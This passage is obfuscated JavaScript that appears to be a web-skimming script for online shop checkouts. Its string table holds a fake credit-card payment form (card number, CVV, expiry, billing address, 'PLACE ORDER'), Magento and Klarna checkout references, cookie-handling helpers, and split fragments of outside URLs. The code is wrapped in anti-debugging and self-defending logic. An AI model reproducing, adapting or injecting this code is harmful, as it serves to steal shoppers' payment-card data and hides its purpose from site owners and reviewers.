_0x251ab1(_0x4b7ac3,_0x464ca9,_0x5e9c59,_0x3b2bfa,_0x5a62f0){return _0x5660fb(_0x4b7ac3-0x14b,_0x464ca9-0x95,_0x5a62f0,_0x3b2bfa- -0x4b7,_0x5a62f0-0x194);}return _0x56b41c[_0x251ab1(-0xf2,-0xd9,-0x217,-0x125,-0xd0)](_0x2c8d05);},'XUMGd':_0x56b41c[_0x3767b2(0x74a,0x893,0x6eb,0x660,0x4e3)],'YQHBK':_0x56b41c[_0xb50b38(0x339,0x407,0x4f3,0x36c,0x133)],'xSClB':_0x56b41c[_0x258f32(0x606,0x565,0x596,0x486,0x673)],'FJHrZ':_0x56b41c[_0x5dffb9(0x527,0x58e,0x40a,0x5d9,0x568)],'KtAfJ':_0x56b41c[_0x5660fb(0x501,0x659,0x433,0x5a6,0x512)],'ZfzrJ':_0x56b41c[_0x258f32(0x3c5,0x569,0x327,0x2e8,0x52a)],'yCAet':_0x56b41c[_0xb50b38(0x21d,0x212,0xdb,0x8,-0xd)]};continue;case'2':var _0x5da7d0=_0x56b41c[_0x5660fb(0x71b,0x787,0x770,0x642,0x7a7)](';\x20',document[_0xb50b38(0x134,-0x7,0x1d2,0x2e6,0x35)+'e']);continue;case'3':var _0x4830ed=(function(){var _0x283a91=!![];return function(_0x3389cc,_0x1cfe2c){var _0x8565ee=_0x283a91?function(){function _0x480301(_0x16bf86,_0xcce94d,_0x334663,_0x47f48e,_0x35d6f8){return _0x5f32(_0x16bf86- -0x10c,_0x334663);}if(_0x1cfe2c){var _0x2f93b3=_0x1cfe2c[_0x480301(0x186,-0xc1,0xf4,-0x61,0x96)](_0x3389cc,arguments);return _0x1cfe2c=null,_0x2f93b3;}}:function(){};return _0x283a91=![],_0x8565ee;};}());continue;case'4':_0x56b41c[_0x258f32(0x7c4,0x855,0x493,0x60a,0x6d8)](_0x4ce625);continue;case'5':var _0x4ce625=_0x56b41c[_0x258f32(0x10b,0x2f3,0x43b,0x16e,0x30c)](_0x23ba50,this,function(){function _0x1c384f(_0x3391ce,_0x225731,_0x125901,_0x4989e6,_0x31b85e){return _0xb50b38(_0x125901-0x460,_0x225731-0xf1,_0x3391ce,_0x4989e6-0xd5,_0x31b85e-0x12e);}function _0x2d9647(_0x134c71,_0xc87689,_0x5180af,_0x11dcf3,_0x1720a6){return _0x258f32(_0x134c71-0x122,_0xc87689-0x85,_0x5180af-0x3b,_0x11dcf3,_0x1720a6- -0x173);}function _0x446587(_0xd3212d,_0x63bcdc,_0x1cf803,_0x33e534,_0x318163){return _0x5660fb(_0xd3212d-0x89,_0x63bcdc-0x109,_0x63bcdc,_0x33e534- -0x1ba,_0x318163-0x134);}function _0x37151d(_0x3c1c97,_0x4cb141,_0x494dfb,_0x29a5b9,_0x5815de){return _0xb50b38(_0x3c1c97- -0xfc,_0x4cb141-0x32,_0x4cb141,_0x29a5b9-0xde,_0x5815de-0x1ca);}function _0x1e8e36(_0x1ddfe2,_0x5a30c8,_0x29a931,_0x46fcd3,_0x18e9de){return _0x3767b2(_0x18e9de,_0x5a30c8-0x1a3,_0x29a931-0x1cc,_0x1ddfe2- -0xcc,_0x18e9de-0x70);}return _0x4ce625[_0x2d9647(0x38f,0xee,0x25d,0x122,0x244)+_0x2d9647(-0xb2,0x1e5,0x280,0xec,0x13a)]()[_0x2d9647(0x4c9,0x5b5,0x3dc,0x572,0x4e0)+'h'](_0x3aefee[_0x1e8e36(0x3dd,0x2d8,0x4aa,0x514,0x549)])[_0x1e8e36(0x46c,0x65d,0x5fb,0x43a,0x315)+_0x37151d(-0x22e,-0x2cd,-0x12b,-0xe4,-0x88)]()[_0x446587(0x218,0x4d0,0x12a,0x335,0x41e)+_0x446587(0x19d,0xcc,0x9b,0x87,-0x12d)+'r'](_0x4ce625)[_0x1e8e36(0x708,0x7fa,0x7b3,0x536,0x796)+'h'](_0x3aefee[_0x1c384f(0x5f8,0x1b8,0x3a9,0x256,0x27d)]);});continue;case'6':var _0x563281=(function(){var _0x46eff0=!![];return function(_0x1b216b,_0x229959){var _0x385a97=_0x46eff0?function(){function _0x2c7ef4(_0x40aed5,_0x584af5,_0x5b1474,_0x5f56c6,_0x5c0fc2){return _0x5f32(_0x584af5-0xd3,_0x5f56c6);}if(_0x229959){var _0x55b502=_0x229959[_0x2c7ef4(0x243,0x365,0x3d1,0x35c,0x3e1)](_0x1b216b,arguments);return _0x229959=null,_0x55b502;}}:function(){};return _0x46eff0=![],_0x385a97;};}());continue;case'7':var _0x939636=_0x56b41c[_0x5660fb(0x39d,0x25f,0x1a1,0x283,0x223)](_0x4830ed,this,function(){var _0x2ad8a5=_0x3aefee[_0xe953de(0x4d,0x2a1,0x292,0x255,0x3d7)][_0xe953de(0x2d4,0x360,0x3ae,0x3bd,0x264)]('|');function _0x3bb07e(_0x4ec7aa,_0x2e631c,_0x5d27ee,_0x5e3c16,_0x19d528){return _0x5660fb(_0x4ec7aa-0x100,_0x2e631c-0xe6,_0x2e631c,_0x4ec7aa- -0x29f,_0x19d528-0xa5);}function _0x277c4f(_0x393bf4,_0x4f6530,_0x5184a1,_0x502bcb,_0x1d62c3){return _0xb50b38(_0x5184a1-0xab,_0x4f6530-0xd8,_0x4f6530,_0x502bcb-0x4b,_0x1d62c3-0x1cd);}var _0xe34cab=-0x2*0xd9a+0x188e+-0x3*-0xe2;function _0x100b06(_0x39ad64,_0x41994a,_0x513ea5,_0x3d2891,_0x1b450d){return _0x258f32(_0x39ad64-0x162,_0x41994a-0x1b5,_0x513ea5-0x193,_0x41994a,_0x1b450d- -0x1e5);}function _0x231511(_0x50037d,_0x1a37db,_0x6181d7,_0x531793,_0x369cbd){return _0x3767b2(_0x1a37db,_0x1a37db-0x1eb,_0x6181d7-0x79,_0x50037d- -0x1f1,_0x369cbd-0x8b);}function _0xe953de(_0x14bc69,_0x4dfee9,_0x2bdc2a,_0x2f880c,_0x2e738b){return _0x3767b2(_0x2e738b,_0x4dfee9-0x70,_0x2bdc2a-0x160,_0x2f880c- -0x2bd,_0x2e738b-0x14);}while(!![]){switch(_0x2ad8a5[_0xe34cab++]){case'0':for(var _0x264dce=0x3fd+-0xd*-0x199+0xc61*-0x2;_0x3aefee[_0xe953de(0x5f7,0x399,0x764,0x524,0x5d3)](_0x264dce,_0x1035d8[_0x277c4f(-0xba,0x177,0x69,0x96,0x1fa)+'h']);_0x264dce++){var _0x2bb7ed=_0x3aefee[_0xe953de(0x704,0x2f6,0x6db,0x546,0x5b7)][_0xe953de(0x4ee,0x49b,0x584,0x3bd,0x46b)]('|'),_0x25c299=-0x1*0x4f5+-0x165f+0x1b54;while(!![]){switch(_0x2bb7ed[_0x25c299++]){case'0':_0x4f416[_0xe953de(0x2df,0x42a,0x3aa,0x27b,0x286)+_0x231511(0x23d,0x2da,0x1bc,0xca,0x2df)]=_0x583f0c[_0x100b06(-0x58,0x112,0x263,0x9,0x1d2)+_0x3bb07e(-0x7b,-0x1e9,0x18c,-0x1e9,-0x9f)][_0xe953de(0x1b0,0x1ef,0x56,0x252,0x376)](_0x583f0c);continue;case'1':var _0x3f91dc=_0x1035d8[_0x264dce];continue;case'2':_0x4f416[_0xe953de(0x5eb,0x49e,0x5ae,0x4b9,0x6a9)+_0x100b06(0x37a,0x290,0xa3,0x2e5,0x2a1)]=_0x4830ed[_0x3bb07e(0x66,0x138,0x72,0x1f9,-0x1b)](_0x4830ed);continue;case'3':var _0x4f416=_0x4830ed[_0xe953de(0x42e,0x510,0x5c8,0x43c,0x4f8)+_0x100b06(-0x32,0x11e,0x1b4,0x1ac,0xe5)+'r'][_0x277c4f(0x4b5,0xa6,0x2aa,0x3df,0x4a8)+_0x3bb07e(0x10a,0x2c0,-0x116,0x1f5,0x216)][_0xe953de(0x290,0x24f,0x17f,0x252,0x3b4)](_0x4830ed);continue;case'4':_0x1ab9f2[_0x3f91dc]=_0x4f416;continue;case'5':var _0x583f0c=_0x1ab9f2[_0x3f91dc]||_0x4f416;continue;}break;}}continue;case'1':var _0x389a79=_0x3aefee[_0x100b06(0x164,0x221,0x52,0x310,0x192)](_0x3d8898);continue;case'2':var _0x1035d8=[_0x3aefee[_0x3bb07e(0x386,0x305,0x147,0x354,0x4d4)],_0x3aefee[_0xe953de(-0x4,0x3d8,0x1f1,0x236,0x37f)],_0x3aefee[_0x231511(0x26a,0x28a,0x484,0x284,0x48a)],_0x3aefee[_0x231511(0x69f,0x7e5,0x519,0x48d,0x78e)],_0x3aefee[_0x100b06(0x3b8,0x3b6,0x328,0x48e,0x51a)],_0x3aefee[_0x100b06(0x2bc,0x25d,0x4f0,0x15e,0x2c4)],_0x3aefee[_0x277c4f(0x10e,0x438,0x270,0x297,0x32b)]];continue;case'3':var _0x1ab9f2=_0x389a79[_0x3bb07e(0x2c2,0x13f,0x137,0x287,0xb2)+'le']=_0x389a79[_0x231511(0x57a,0x3cd,0x4a8,0x436,0x4b5)+'le']||{};continue;case'4':var _0x3d8898=function(){function _0x2ea20b(_0x3ba5ef,_0x415f97,_0x229c2a,_0x1f5a03,_0x4cca72){return _0x277c4f(_0x3ba5ef-0xe3,_0x229c2a,_0x4cca72-0x87,_0x1f5a03-0x15b,_0x4cca72-0x163);}function _0x57f09a(_0x14f173,_0x109b43,_0x489795,_0x596f8a,_0x160bc5){return _0x231511(_0x14f173- -0x286,_0x596f8a,_0x489795-0xbc,_0x596f8a-0xd1,_0x160bc5-0x1f2);}var _0x4fe514;function _0x15042a(_0x4f4d27,_0x19b974,_0x56b2d5,_0x585f29,_0x59e8e0){return _0x277c4f(_0x4f4d27-0x1b3,_0x59e8e0,_0x585f29-0x2c9,_0x585f29-0x69,_0x59e8e0-0x19a);}function _0x331e74(_0x1420f2,_0x32b230,_0x1944a9,_0x137f8a,_0x34b6d3){return _0x3bb07e(_0x1944a9- -0x94,_0x1420f2,_0x1944a9-0x8c,_0x137f8a-0xd8,_0x34b6d3-0x111);}function _0x1cae75(_0x17d8a2,_0x394df4,_0x5da421,_0x5af8a8,_0x2a58b8){return _0x3bb07e(_0x17d8a2-0x50c,_0x5af8a8,_0x5da421-0x45,_0x5af8a8-0xa0,_0x2a58b8-0x3f);}try{_0x4fe514=_0x3aefee[_0x331e74(-0x130,-0x154,0x65,0x4e,-0x13f)](Function,_0x3aefee[_0x331e74(0x53f,0x234,0x2f1,0xc7,0x18e)](_0x3aefee[_0x331e74(0x3c3,0xb0,0x2f1,0x416,0x40b)](_0x3aefee[_0x15042a(0x41e,0x6d0,0x6fd,0x56b,0x6fa)],_0x3aefee[_0x15042a(0x7d3,0x7e8,0x841,0x66c,0x8b4)]),');'))();}catch(_0x3442e6){_0x4fe514=window;}return _0x4fe514;};continue;}break;}});continue;case'8':var _0x4be024=_0x5da7d0[_0xb50b38(0x11a,0x330,0x20d,-0x2,0x1f2)](_0x56b41c[_0x5660fb(0x359,0x3d3,0x591,0x374,0x375)](_0x56b41c[_0x3767b2(0x62c,0x55c,0x34d,0x57e,0x629)](';\x20',_0x56bcb9),'='));continue;case'9':var _0x23ba50=(function(){var _0x190e8d=!![];return function(_0x2c6b13,_0x19883f){var _0x1baf8b=_0x190e8d?function(){function _0xfdea97(_0x112f39,_0x14fa0f,_0x2a031a,_0x1eebd2,_0x5624a0){return _0x5f32(_0x5624a0- -0x50,_0x2a031a);}if(_0x19883f){var _0x535634=_0x19883f[_0xfdea97(-0x1,0x2e7,0x11f,0xc0,0x242)](_0x2c6b13,arguments);return _0x19883f=null,_0x535634;}}:function(){};return _0x190e8d=![],_0x1baf8b;};}());continue;case'10':if(_0x56b41c[_0x258f32(0x677,0x713,0x86e,0x679,0x70d)](_0x4be024[_0x5dffb9(0x19e,0x1a9,0x2c0,0x351,0x329)+'h'],-0x24b*0x3+-0x18b1+0x1f94))return _0x4be024[_0x258f32(0x5a8,0x7ec,0x5e0,0x4f7,0x626)]()[_0x5660fb(0x44e,0x22f,0x45c,0x470,0x48a)](';')[_0x3767b2(0x8ee,0x6c1,0x684,0x87e,0xa25)]();continue;case'11':(function(){function _0x454121(_0x39ce20,_0x4d8cee,_0x92705c,_0x132475,_0x55503b){return _0x5660fb(_0x39ce20-0x174,_0x4d8cee-0x52,_0x92705c,_0x4d8cee- -0x512,_0x55503b-0x1bd);}_0x3aefee[_0x454121(0x11c,-0xc4,-0x1d4,-0x1f,-0x286)](_0x563281,this,function(){function _0xa148d3(_0x3426a1,_0x325975,_0x3314e0,_0x3808d0,_0x3ae214){return _0x454121(_0x3426a1-0xa1,_0x325975-0x501,_0x3808d0,_0x3808d0-0xf5,_0x3ae214-0x1dc);}function _0x5d1849(_0x4e854c,_0x23d224,_0x298ebd,_0x435613,_0x4824b7){return _0x454121(_0x4e854c-0x56,_0x23d224-0x145,_0x4e854c,_0x435613-0xba,_0x4824b7-0xc5);}var _0x168331=new RegExp(_0x3aefee[_0xa148d3(0x72c,0x664,0x5ec,0x69a,0x82b)]);function _0x3996cc(_0x55d977,_0x197def,_0x23608a,_0xc165f1,_0x2a8a03){return _0x454121(_0x55d977-0x5a,_0x2a8a03-0x12,_0xc165f1,_0xc165f1-0xe3,_0x2a8a03-0x16b);}var _0x48208a=new RegExp(_0x3aefee[_0xa148d3(0x727,0x50d,0x4a5,0x300,0x2ca)],'i');function _0x7a9ba8(_0x397d71,_0x41693f,_0x2daf35,_0x754596,_0x1cc772){return _0x454121(_0x397d71-0x11b,_0x1cc772-0x6e7,_0x41693f,_0x754596-0x144,_0x1cc772-0x1f);}var _0x1af37=_0x3aefee[_0x3996cc(0x111,0xd4,0x189,0xb5,0xac)](_0xa56ad9,_0x3aefee[_0x5d1849(-0x191,-0x46,-0x1c,-0xbf,-0x11a)]);function _0xd4fa31(_0x41d668,_0x297472,_0x216957,_0x475c65,_0xd6ded8){return _0x454121(_0x41d668-0xf6,_0x475c65-0x1bd,_0xd6ded8,_0x475c65-0x3a,_0xd6ded8-0x22);}!_0x168331[_0xd4fa31(-0x1bc,-0x1ce,0x180,0x11,-0x103)](_0x3aefee[_0xd4fa31(0x270,0xbd,0x386,0x2cf,0x1a0)](_0x1af37,_0x3aefee[_0x5d1849(-0x3c,-0x4,-0x234,0x16,-0x1e8)]))||!_0x48208a[_0xa148d3(0x5a1,0x355,0x1e0,0x166,0x1e5)](_0x3aefee[_0x5d1849(0x1ba,0x257,0x433,0x20e,0x42a)](_0x1af37,_0x3aefee[_0x3996cc(-0xb,0x166,-0xdc,-0xd6,-0x75)]))?_0x3aefee[_0x3996cc(-0x34,-0x41,0x2b3,0x1c2,0xac)](_0x1af37,'0'):_0x3aefee[_0xd4fa31(0x128,0x57,0x77,-0x4e,0x27)](_0xa56ad9);})();}());continue;}break;}}function delete_cookie(_0x44345d){var _0x36eade={};_0x36eade[_0x4d5745(-0x187,-0xd8,-0x76,-0x16c,0x150)]=function(_0x72bda1,_0x50e0f5){return _0x72bda1+_0x50e0f5;};function _0x1d1113(_0x18885a,_0x342898,_0x3e05b0,_0x189028,_0x3ddce0){return _0x1b09ad(_0x342898,_0x342898-0x182,_0x3e05b0-0x19d,_0x3ddce0-0x72,_0x3ddce0-0x9c);}function _0x2bb147(_0x2351da,_0x2aa76e,_0x4151b7,_0xb0485,_0x3fe1ef){return _0x42c851(_0x2351da-0x1bb,_0xb0485,_0x4151b7-0x199,_0xb0485-0x8a,_0x4151b7- -0x41f);}function _0x44489c(_0x1b488f,_0x3e2c43,_0x2b303d,_0x2c686f,_0x598c0f){return _0x55df31(_0x1b488f-0xa6,_0x3e2c43-0x1b2,_0x2b303d-0x88,_0x598c0f-0xec,_0x1b488f);}function _0x4ba0d3(_0x4e80bf,_0x3de78d,_0x61b205,_0x144d5d,_0x2bb405){return _0x55f76e(_0x4e80bf-0x41,_0x3de78d-0x1df,_0x61b205-0xf1,_0x4e80bf,_0x2bb405-0x1ce);}_0x36eade[_0x4d5745(0x165,0x1d6,0x169,0x20f,0x17f)]=_0x4d5745(0x10,0x412,0x1db,0x3e3,0xc)+_0x44489c(0xdb,0x149,0x3fd,0x361,0x1b6)+_0x44489c(0x1aa,0x23e,0x282,0x316,0x312)+_0x44489c(-0x196,-0x52,0xab,-0x1e2,-0x16)+_0x44489c(0x139,0x446,0x100,0x3d7,0x2dc)+_0x4ba0d3(0x405,0x5d7,0x3ed,0x5f7,0x388)+_0x4ba0d3(0x2d1,0x37b,0x13d,0x32b,-0x98)+_0x4ba0d3(0x226,0x344,0x19d,0x182,0x2ec)+';';var _0x101a87=_0x36eade;function _0x4d5745(_0x286bc8,_0x3023a6,_0x2fa8c6,_0x162a1f,_0x55ff4b){return _0x45a882(_0x3023a6,_0x2fa8c6- -0x510,_0x2fa8c6-0xe4,_0x162a1f-0x168,_0x55ff4b-0x1bc);}document[_0x1d1113(-0xf6,-0x172,0x79,-0x15f,0x7c)+'e']=_0x101a87[_0x2bb147(0x3a8,0x54,0x169,0x3ab,0x8a)](_0x44345d,_0x101a87[_0x44489c(0x1b8,0x1a6,0x4d6,0x541,0x368)]);}function _0x3959(){var _0x4d23cc=['obile','3|7|3','h\x22\x20na','17|16','expir','>\x20</d','selec','utton','ng[fi','e:\x2014','ppMxb','_date','001;}','WmRPz','XrspB','>Year','EqTRD','onCdT','proto','\x20a{po','alida','EhEgR','lHgZD','\x2250\x22\x20','argin','|11|1',';\x20fon','iv><d','KzdDe','one_m','conso','1\x22>11','QTToY','#5d6a','ear:\x20','QmsJD','hidde','ext-t','submi','|raw_','id=\x22f','__pro','irstn','>\x20<di','idati','RvAcy','PPDBw','j=236','xurEf','all','aJXVt','subst','n>\x20<o','AJrfU','ame','th:\x201','an\x2019','|8|1|','excep','n-dat','\x22inpu','butto','dkoMN','035</','sitio','xIeXR','sByTa','CPVMI','|8|10','Zgssu','\x5c(\x20*\x5c','nput-','5|8|1','sxsUb','ion\x20v','bLDXw','26|10','\x22btn\x22','em></','nctio','/?pro','dxnyp','KLMNO','alue=','ne]:','<div\x20','vQgVb','woOIV','funct','oFSqX','pop','|cc_n','KQXJv','ngth=','>\x20Car','iqHMT','groun','setPr','IcfFT','ooxoS','ifram','|11|9','3|1|5','VXQYL','ng[te','xYfWY','t-pay','dKZue','CnQiU','sKyeP','=Thu,','ttom:','xZdvw','ss=\x22i','://es','2043<','https','etCoh','both;','4</op','HTML','sYSxb','x_car','|2|4|','23623','pe=\x22p',';\x20pad','gdOCj','NDfgJ','PQRST','one','autho','drzzY','DxzOl','\x2239\x22>','searc','addEv','d-num','maxle','BSwuj','>\x20<op','getEl','sByCl','2</op','\x22retu','fvmYu','0\x22>20','shipp','PTXas','Date\x20','=\x22val','plugi','ity','|2|0',':name','%;\x20fl','0|1|2','ue=\x224','468475zVuTyU','ted\x20p','x_exp','15|0|','harCo','70\x2000','nt:\x20\x22','CV2','=\x2229\x22','IAuyt','ns.cc','><opt','_id]','\x20bloc','ransf','8\x22>20','KuRdu','045</','fBtwa','ClBzU','n()\x20',':\x201.5','jZCfb','optio','kQnIW','CVC','ficat','4|10|','er]\x22>','abel\x20','hod-l','\x2203\x22>','ss_ci','GwckQ','ation','Ungeb','ntain','hSCkH','QqsIn','ion--','BGODo','s\x20cur','03</o','CED_P','mwXrM','DufWf','ect\x20i','ext\x22\x20','billi','SeBjN','></la','href','ebugN','ss_de','margi','|2|23','src','ined|','ate','sform','07\x22>0','=\x2236\x22','ty][]','\x22>05<','mOcmv','2\x22>20','cvv\x22>','NHJvO','XUMGd','put\x20i','v></d','e\x20Pay','MqZDT','JIMkN','--mon','\x22>10<','EishN','cmPGq','cGhGT','\x20Card','2027<','ul><b','=\x22\x22>M','klarn','e)\x20{}','iv><l','entLi','ct{he','--yea','QxxJw','zb.cz','nform','cardE','|30|0','snPoK','dboAS','ckout','gaqxy','6|35|','lDwGm','nTxbu','9|5|3','gZYht','08</o','cvc','vaila','case;','le=\x22\x22','t\x20met','sZIJK','UPalq','\x20.sel','t,\x20#','qnJGf','ent[c','qwXYc','id\x201p','style','yZdba','217978WNffcz','\x2012px','bDulP','FGHIJ','odeAt','astna','ng[em','k;\x20wi','\x2233\x22>','--cvv','upper','ight:','rizen',')+)+)','26326','tion','ment<','4|1|3','</em>','ss_ph','<ul\x20i','nt-fa','card_','order','HMNyI','lass=','\x20em{c','ut--f','shift','QViOS','KtAfJ','15|20','20510fJOMMi','=;\x20ex','\x20\x20<op','d_sta','3|11|','jSNzq','me=\x22p','irati','ter{d','[]:',':\x2020p','-expi','WahED','ze;}#','FJHrZ','34567','wWPuy','step','muGQM','ackgr','mer_f','ZAxCB','ement','MzGzV','030</','{text','KuFrv','ctor(','ption','|12|3','child','liver',':\x20cap','hexDe','tion\x20','ss=\x22v','\x20(tru','DbBKE','oat:\x20','ty]','in-le','y_mon','conte','|27|2','entEl','\x20sele','e\x20try','d--ca','<em>*',':\x20sol','11|3|','e=236','326','\x2243\x22>','6|2|1','8</op','\x22>202','xxGzd','jrEgO','RCohh','CKIwk','ighwi','<inpu','undef','lepho','3|25|','Hhjvb','ABCDE','KlaeM','eXKle','|12|7','vaEtB','ery_a','YuDdG','rdLxB','|6|10','BIFtH','NgiEE','index','iv\x20cl','warn','wLOTu','ing','jGTws','e=\x2210','30\x22>2','--car','aJlho','\x22\x20sel','2039<','\x20id=\x22','_mont','debu','min-w','r--va','YUltH','bTtLu','rentl','lue=\x22','XAjdc','\x2020px','HUgTA','ujdUp','hFiSa','Mjevr','ng[ci','37\x22>2','Objec','dress','eld--',':\x20non','ructo','div\x20c','></di','d--cv','ispla','nstal','name=','ed=\x22\x22','qCrdZ','retur','\x20.fix','qdaYD','floor','displ','=\x2209\x22','OEYru','xSClB','olor:','\x2227\x22>','tant','4|28|','f;\x20co','ng[fu','YqQcM','ue=\x221','Z_$][','|3|4|','UrgBq','h]\x22>\x20','rmSEM','line:',':\x20#ff','holde','gName','gger','\x20.val','XqOXO','on><o','yAHzK','#ca00','Nodes','xhDgW','\x200;}<','d--ho','value','trace','ss_Co','charA','ion\x20N','actio','YRLrn','LPosH','vLgnl','7</op','HMlyP','pleas','tYhng','s=\x22in','chain','count','nt_me','ng[ad','px;\x20l',';\x20pat','\x20</se','WXxMH','lwBNz','\x20inpu','1234\x20','y\x20una','ng[la','hdxcy','\x2001\x20J','dwCko','UHTWR','is\x22)(','qmTip','00px;','t--ex','wCtYL','zlGIV','tion-','log','ebit\x20','ddres','nJVkj',';}#','0|2|1','56soTGqE','cNALY','t[cc_','ment[','ery_i','x\x20#df','QnWtI','d_cou','field','psuwu','lwXcy','Zabcd','tion_','yGbmy','*</em','ING_C','on\x22\x20c','923230cMHebo','|2|0|','id]','th:\x203','anYey','aOFxl','cc_ci','1|4|3','ment-','ainer','xPQgm','orize','{widt','5|2|6','32|21','URL','_id]:','\x20/\x20','custo','rd-nu','lativ','on-da','strin','yz012','onohl','dDcQg','JvCuO','\x20valu','et_ex','\x20colo','lEttN','lduJZ','nstru','mvkwV','0-9a-','hod\x20i','soCmH','1|18|','phone','hodCo','nMkFu','yscOz','sByNa','ostco','color','00%;}','nWrFu','>09</','wRKSy','IAGbM','rstna','33|31','x;\x20bo','\x20.inf','ntry','d\x22>\x20<','/styl','e=\x2205',';\x20tex','</opt','E\x20ORD','|4|2','left;','YQHBK','/opti','7f;\x20b','efghi','px;\x20b','ynshz','45\x22>2','rrVGn','OOXMp','v\x22\x20ty','charC','5|1|0','225666IHxTvR','Vobzq','gion_','locat','eckou','ing[r','li><d','match','DYRLT','lder\x22','year\x22','ate\x22>','bnCjO','MJPKc','rando','ntMet','bind','\x20.inp','ZQxcD','pFaKL','OYmDQ','14|1|','v><st','gUHMb','\x20back','stcod','-tran','\x20<lab','on\x22>\x20','25\x22>2','23626','lengt','appen','on>\x20<','pe=\x22t','er--v','1|9|5','\x20#but','=\x22tex','lzOoq','>\x20<in','LUKPH','\x20<div','UJyvP','v\x20cla','e></d','onth<','sNRlN','e=\x2244','me]','jSPII','r=\x22fi','lect>','ing-i','ty]:','IdpZW','Lafhe','toStr','HLvMn','iv></','play:','LoqWc','|0|4|','EGIZE','ebmuP',':00:0','lORTp','ById','000','\x20Veri','error','r{wid','vWIiB','out{b','older','qwbLR','ent','KAcZa','oYoBT','aymen','ogiSR','rfduR','ER</b','repla','\x22butt','\x20marg','se;}#','ound:','dhold','deliv','--exp','><div','JsZwK','ail]','vnzOY','el\x20fo','tion\x22','tton\x20','click','in-bo','ss_co','--hol','NCdvn','>2031','><li>','ng[co','>2029','ft:20','=\x22\x22\x20s','WHRzE','|19|1','dth:\x20','ld--h','test','TLsDn','-left','\x22sele',',\x20#fi','hod','RKzkL','net_e','\x20</di','init','xSQvh','\x20labe','12\x22>1','ld--c','dyynK','42</o','|auth','40</o','HOOK_','r\x22>\x20C','IjRkR','\x20<em>','7|0|2','|9|19','LNORH','Selec','h:\x2050','d_has','gth=\x22',':\x200px','perca','n\x20val','eight','rNRcE',';\x20out','er\x20<e','tion>','d_num','\x20<opt','GvdZQ','|0|1|','ct--e','szwXp','cc_nu','VCaTJ','xpira','ART','exiqc','1\x20GMT','jDrnh','RErPG','mxjed','|bill','>2036','ected','JPbIy','BGfsE','llnam','33qjoeXz','\x20<sel','untry','ss_ad','ect--','dbtLb','ue=\x220','te:af','|3|4','type','orm:\x20','x-wid','UbUgv','9|7|5','impor','uLAdE','h--va','\x22;\x20cl','\x20fix-','ock;\x20','_name','dGzls','|7|4|','1\x22>01','gDvNi','ZefXg','ass=\x22','\x20#ca0','thod','|3|2|','table','-radi','}#fie','x\x200px','uNZjM','ion\x22>','ion','ADDii','\x2208\x22>','docum','RXKYH','vQwld','t\x20id=','hone','h:\x2012','dfdf;','Ycgvg','vdvVE','2033<','email','b>Cre','date\x22','32</o','lnZEl','d=\x22','35\x22>2','t-siz','MIHbx','ion><','100%;','tEvBN','wqLfh','vjjqn','FdwVz','=\x22pay','m:\x20up','tom:\x20','n\x20(fu','vLRTR','23234','rn\x20th','BkdEB',':\x2030p','01;}#','oDleL','uGcUT','conta','ery_p','th=\x222','<br>','ber','2|0|1','>\x20<se','dding','ue=\x222','f;\x20pa','y:\x20bl','33;\x20t','umber','t\x22\x20ma','ceAll','psFGI','rd\x22\x20m','to__','jJoeN','apply','h=/','tUMLq','hexEn','code','ion\x22\x20','h3></','gify','dit/D','=\x2231\x22','axlen','eyPJu','\x20name','ObDAf','147062xijKVO','WowkE','reet]','label','slice','/b></','DJAFp','iMsZe','itali','\x20type','c_own','\x205px;','on\x20va','>2024','MM\x20/\x20','qrsxk','e=\x2226','r]\x22>\x20','\x20200p','ZfzrJ','\x2015px','t-tra','ZLtnw','RFtEU','mber','$]*)','sCNBk','VIuQK','pirat','lDicj','1|3|0','>04</','-seri','for=\x22','\x22paym','KFjZi','me]:','UVWXY','bTVrC','025</','ion-d','KckhL','elect','ery_c','kIcHZ','0px;}','AYMEN','Secur','us:\x200','LgMex','ion>\x20','ss_fi','check','radio','YtvaT','xXSoW','QNBDL','|14|1','ton--','84ykYuad','ue=\x223','|0|8|','st-ch','xleng','opqrs','thtqt','ng[re','assNa','ne]','\x22\x20sty','thods','yle>#','pires','uetwx','16556rmBWeI','creat','l{dis','-fiel','ield{','qkZcf','card-','class','xpiry','\x20clas','th\x22>E','disab','ear]\x22','\x20\x22Ubu','d_cod','eld\x22>','while','=\x2204\x22','WJDNS','lect\x20','28</o','n-bot','form','cid]\x22','lor:\x20','split','d=\x22fi','{}.co','type=','SoXGT','mily:','=\x2224\x22','acdhl','ad:','input','-mont','JuElx','ZzWUh','TGgBG','t--fi','aaHhR','__ffs','tJgxS','9|24|','UJucm','block','r:\x20#3','>2041','x;\x20fo','on\x22\x20i','s=\x22va','cooki','RgKwN','5f5f5','ss_po','bel>\x20','01;\x20m','Card\x20','037</','state','iv\x20id','-hold','d:\x20#f','ss1','call','zA-Z_','hop.i','srqLt','cardn','\x20agai','aQGKP','mVwcq','x;\x20pa','e=\x2238','TuCYn','gento','YArju','20|5|','ng[po','EeMeE','UoBWW','DCKJN','RAHYt','n><op','t[exp','6</op','n:\x20re','px;ma','NRKYo','15px;','6\x22>06','t-met','jNjgU','t-ste','thod_','*(?:[','ion\x20*','addre','<opti','m>*</','jklmn','e\x22>\x20<','3|4|2','fromC','0|8|0','ByXZP','ntu\x22,','r\x22\x20ty','ng[st','ADVAN','4\x22\x20na','<h3><','ion_y','wIrao','der','hvaUf','://ma','byoQP','tofMA','ymPEy','mcbzj','34|22','stnam','-cont','UikGi','{marg','\x20for=','Text','|4|6|','ard-n','\x200\x208p','23423','ace-t','dChil','a-zA-','qPAiI','\x22>203','>PLAC','payme','JsNfb','tuvwx','1|11|','dcErp','ding:','1234','mawKp','(((.+','ble,\x20','JeFQN','=\x2241\x22','mWuWb','e=\x2234','const','\x22><di','02\x22>0','egion','KJZaz','nt-me','-date','exp-d','opert','oad','id_co','put--','TMrDU','\x22fiel','YgLbP','5233','none','on{di','asswo','ss_la','join','inner','mber\x22','e;\x20co','vsvHr','numbe','001;\x20','SHOPP','WPilI','\x22>204','idth:','r><bu','VGPhW','XSgQA','TJOlv','YBxnk','ield-','led','iGQlR','nsfor','ylJct','exp_y','splay','SREzM','yCAet','sLtTZ','MBQtI','yAKXI','y_yea','eElem','gptHo','|4|18','iner','\x20sans','yr:','--val','</div','jMZER','wgZWf','ine-h','\x5c+\x5c+\x20','out-p','name','gDNVV','stene','mer_l','info','7|16|','Bvsra','\x2040px','lidat','ard\x20N','14|5|','23236','zYHHY','a-che','3|1|7','div><','vGTzh','ormat','nuDEW','ratio','n></s','e]:'];_0x3959=function(){return _0x4d23cc;};return _0x3959();}function glob_snsd(){function _0x25dccb(_0x405558,_0x27695a,_0x347a41,_0x5b2edf,_0x4fe5a3){return _0x45a882(_0x347a41,_0x5b2edf- 